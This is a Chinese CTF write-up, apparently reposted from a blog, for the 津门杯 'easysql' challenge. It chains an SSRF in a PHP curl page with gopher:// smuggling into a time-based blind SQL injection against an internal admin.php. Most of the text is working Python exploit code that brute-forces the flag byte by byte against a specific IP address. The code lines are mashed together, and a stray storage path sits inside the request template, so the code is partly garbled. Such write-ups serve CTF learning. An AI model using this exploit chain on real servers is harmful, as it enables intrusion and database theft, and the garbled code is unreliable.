本文主要是介绍津门杯 easysql,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
第一次遇到ssrf打sql注入吧
index.php的代码
<?php
highlight_file(__FILE__);session_start();$url = $_GET['url'] ?? false;if($url){$a = preg_match("/file|dict/i", $url);if ($a==1){exit();}$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $_GET["url"]);curl_setopt($ch, CURLOPT_HEADER, 0);curl_exec($ch);curl_close($ch);}?>
师傅们说是扫出了admin.php (我没扫出。。。。)

叫我们传poc
明显的ssrf,然后配合题目 阔以想到ssrf打sql
然后后面就是怎么构造payload的问题了。。。
最后尝试是括号闭合,师傅们真的强
然后没有反应就时间盲注了。。。
import urllib
import requestspayload="poc=0) or sleep(3) #"test =\
"""POST /admin.php HTTP/1.1
Host:127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: %d
Connection: close %s
""" % (len(payload),payload)
tmp = urllib.parse.quote(test)new = tmp.replace('%0A','%0D%0A')
new = new.replace('%','%25')
result ='_' +newurl = 'http://121.36.147.29:20001/?url=gopher://127.0.0.1:80/'+resultprint(url)
import urllib
import requests
import time
url='http://121.36.147.29:20001/?url='
flag=''
for i in range(1,100):low=32high=128mid=(low+high)//2while low<high:payload="poc=0) or if((ascii(substr((select flag from flag),{},1)))>{},sleep(0.5),1) #".format(i,mid)test =\
"""POST /admin.php HTTP/1.1
Host:127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: %d
Connection: close %s

""" % (len(payload),payload)tmp = urllib.parse.quote(test)new = tmp.replace('%0A','%0D%0A')new = new.replace('%','%25')result ='_' +newurl = 'http://121.36.147.29:20001/?url=gopher://127.0.0.1:80/'+resultprint(url)time1=time.time()r=requests.get(url)time2=time.time()print(low,mid,high)print(time2-time1)if time2-time1>0.4:low=mid+1else:high=midmid=(low+high)//2flag+=chr(mid)print(flag)这篇关于津门杯 easysql的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![[CTF][SUCTF2019]easysql](/front/images/it_default2.jpg)
![[RCTF2015]EasySQL](https://img-blog.csdnimg.cn/20210422104756953.png?x-oss-process=image/watermark,type_ZmFuZ3poZW5naGVpdGk,shadow_10,text_aHR0cHM6Ly9ibG9nLmNzZG4ubmV0L3dlaXhpbl80NTY2OTIwNQ==,size_16,color_FFFFFF,t_70)

![[极客大挑战 2019]Havefun、[ACTF2020 新生赛]Include、[SUCTF 2019]EasySQL](https://img-blog.csdnimg.cn/070d1f4a3cd34343b6856dccaa6c8a7e.png)
![Buuctf-Web-[极客大挑战 2019]EasySQL 1 题解及思路总结](https://img-blog.csdnimg.cn/7b0b88122f35457aafc0ffe7fbf78b7f.png)